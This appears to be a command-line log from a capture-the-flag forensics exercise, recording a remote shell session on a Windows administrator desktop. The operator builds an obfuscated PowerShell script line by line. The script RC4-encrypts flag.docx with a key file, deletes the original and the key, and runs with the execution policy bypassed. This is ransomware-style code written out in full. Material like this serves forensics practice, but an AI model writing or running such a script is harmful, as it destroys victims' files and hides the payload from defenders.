1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222


| ------------------------------------------------------------
whoami
buyixin\administrator
------------------------------------------------------------
dir
驱动器 C 中的卷是 System
卷的序列号是 9219-C9C1
C:\Users\Administrator\Desktop 的目录
2024/12/10 23:19 <DIR> .
2024/07/22 09:22 <DIR> ..
2024/12/10 22:05 5,648,364 explorer.exe
2024/12/10 23:18 12,400 flag.docx
2 个文件 5,660,764 字节
2 个目录 41,051,615,232 可用字节
------------------------------------------------------------
echo fakeflag{aaabbbccc} > flag.txt
Command executed successfully
------------------------------------------------------------
echo justforfun > key.txt
Command executed successfully
------------------------------------------------------------
type key.txt
justforfun
------------------------------------------------------------
dir
驱动器 C 中的卷是 System
卷的序列号是 9219-C9C1
C:\Users\Administrator\Desktop 的目录
2024/12/10 23:19 <DIR> .
2024/07/22 09:22 <DIR> ..
2024/12/10 22:05 5,648,364 explorer.exe
2024/12/10 23:18 12,400 flag.docx
2024/12/10 23:19 22 flag.txt
2024/12/10 23:19 13 key.txt
4 个文件 5,660,799 字节
2 个目录 41,056,251,904 可用字节
------------------------------------------------------------
echo function o0oIoIol0o { >> payload.ps1
Command executed successfully
------------------------------------------------------------
echo param ( >> payload.ps1
Command executed successfully
------------------------------------------------------------
echo [byte[]]$IoI0O10IOO, >> payload.ps1
Command executed successfully
------------------------------------------------------------
echo [byte[]]$OOIOlI1l10 >> payload.ps1
Command executed successfully
------------------------------------------------------------
echo ) >> payload.ps1
Command executed successfully
------------------------------------------------------------
echo $I0oOoIIoOl = 0..255 >> payload.ps1
Command executed successfully
------------------------------------------------------------
echo $ooo00l01oI = 0 >> payload.ps1
Command executed successfully
------------------------------------------------------------
echo $Io1o10lOlI = $IoI0O10IOO.Length >> payload.ps1
Command executed successfully
------------------------------------------------------------
echo for ($loO0OO01oo = 0; $loO0OO01oo -lt 256; $loO0OO01oo++) { >> payload.ps1
Command executed successfully
------------------------------------------------------------
echo $ooo00l01oI = ($ooo00l01oI + $I0oOoIIoOl[$loO0OO01oo] + $IoI0O10IOO[$loO0OO01oo % $Io1o10lOlI]) % 256 >> payload.ps1
Command executed successfully
------------------------------------------------------------
echo $I0oOoIIoOl[$loO0OO01oo], $I0oOoIIoOl[$ooo00l01oI] = $I0oOoIIoOl[$ooo00l01oI], $I0oOoIIoOl[$loO0OO01oo] >> payload.ps1
Command executed successfully
------------------------------------------------------------
echo } >> payload.ps1
Command executed successfully
------------------------------------------------------------
echo $loO0OO01oo = 0 >> payload.ps1
Command executed successfully
------------------------------------------------------------
echo $ooo00l01oI = 0 >> payload.ps1
Command executed successfully
------------------------------------------------------------
echo $llOI0OOOlo = @() >> payload.ps1
Command executed successfully
------------------------------------------------------------
echo for ($OOOllooo = 0; $OOOllooo -lt $OOIOlI1l10.Length; $OOOllooo++) { >> payload.ps1
Command executed successfully
------------------------------------------------------------
echo $loO0OO01oo = ($loO0OO01oo + 1) % 256 >> payload.ps1
Command executed successfully
------------------------------------------------------------
echo $ooo00l01oI = ($ooo00l01oI + $I0oOoIIoOl[$loO0OO01oo]) % 256 >> payload.ps1
Command executed successfully
------------------------------------------------------------
echo $I0oOoIIoOl[$loO0OO01oo], $I0oOoIIoOl[$ooo00l01oI] = $I0oOoIIoOl[$ooo00l01oI], $I0oOoIIoOl[$loO0OO01oo] >> payload.ps1
Command executed successfully
------------------------------------------------------------
echo $llOI0OOOlo += $OOIOlI1l10[$OOOllooo] -bxor $I0oOoIIoOl[($I0oOoIIoOl[$loO0OO01oo] + $I0oOoIIoOl[$ooo00l01oI]) % 256] >> payload.ps1
Command executed successfully
------------------------------------------------------------
echo } >> payload.ps1
Command executed successfully
------------------------------------------------------------
echo return [byte[]]$llOI0OOOlo >> payload.ps1
Command executed successfully
------------------------------------------------------------
echo } >> payload.ps1
Command executed successfully
------------------------------------------------------------

echo $ooOIl1loII = 'flag.docx' >> payload.ps1
Command executed successfully
------------------------------------------------------------
echo $o1lIlO1110 = [System.IO.File]::ReadAllBytes($ooOIl1loII) >> payload.ps1
Command executed successfully
------------------------------------------------------------
echo $lOIoloI0oO = [System.IO.File]::ReadAllBytes('key.txt') >> payload.ps1
Command executed successfully
------------------------------------------------------------

echo [System.IO.File]::WriteAllBytes('flag.docx.enc', (o0oIoIol0o $lOIoloI0oO $o1lIlO1110)) >> payload.ps1
Command executed successfully
------------------------------------------------------------
echo Remove-Item $ooOIl1loII >> payload.ps1
Command executed successfully
------------------------------------------------------------
echo Remove-Item 'key.txt' >> payload.ps1
Command executed successfully
------------------------------------------------------------
dir
驱动器 C 中的卷是 System
卷的序列号是 9219-C9C1
C:\Users\Administrator\Desktop 的目录
2024/12/10 23:19 <DIR> .
2024/07/22 09:22 <DIR> ..
2024/12/10 22:05 5,648,364 explorer.exe
2024/12/10 23:18 12,400 flag.docx
2024/12/10 23:19 22 flag.txt
2024/12/10 23:19 13 key.txt
2024/12/10 23:19 1,212 payload.ps1
5 个文件 5,662,011 字节
2 个目录 41,055,326,208 可用字节
------------------------------------------------------------
powershell -ExecutionPolicy Bypass -File .\payload.ps1
Command executed successfully
------------------------------------------------------------
dir
驱动器 C 中的卷是 System
卷的序列号是 9219-C9C1
C:\Users\Administrator\Desktop 的目录
2024/12/10 23:19 <DIR> .
2024/07/22 09:22 <DIR> ..
2024/12/10 22:05 5,648,364 explorer.exe
2024/12/10 23:19 12,400 flag.docx.enc
2024/12/10 23:19 22 flag.txt
2024/12/10 23:19 1,212 payload.ps1
4 个文件 5,661,998 字节
2 个目录 41,055,301,632 可用字节
------------------------------------------------------------
exit
|